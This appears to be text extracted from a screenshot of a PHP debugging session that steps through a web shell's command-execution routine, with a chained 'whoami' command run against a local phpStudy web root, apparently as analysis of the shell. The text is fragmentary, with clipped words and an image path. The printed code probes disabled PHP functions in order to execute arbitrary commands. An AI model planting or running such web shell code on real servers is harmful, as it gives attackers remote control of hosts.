 function main($cmd,$path)   $cmd: "cd /d "C:\phpstudy_pro\WWW\"&whoami"    $path: "C:/phpstudy_pro/WWW/"
{
@set_time_limit( seconds: 0);
@ignore_user_abort( enable: 1);
调用main函数
@ini_set( option: 'max_execution_time',  value: 0);
$result = array();
$PadtJn = @ini_get( option: 'disable_functions');
if (! empty($PadtJn)) {
$PadtJn = preg_replace( pattern: '/[, ]+/',  replacement: ',', $PadtJn);
$PadtJn = explode( separator: ',', $PadtJn);
$PadtJn = array_map( callback: 'trim', $PadtJn);
} else {
$PadtJn = array();
}
$c = $cmd;
if (FALSE !== strpos(strtolower( string: PHP_OS),  needle: 'win')) {
hello.php
ugger   Console   Output
ello.php:13, main()
ello.php:104, {main}()
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
$cmd = "cd /d "C:\phpstudy_pro\WWW\"&whoami"
$path = "C:/phpstudy_pro/WWW/"
$_COOKIE = {string[1]} ["rx7960190.16652..."]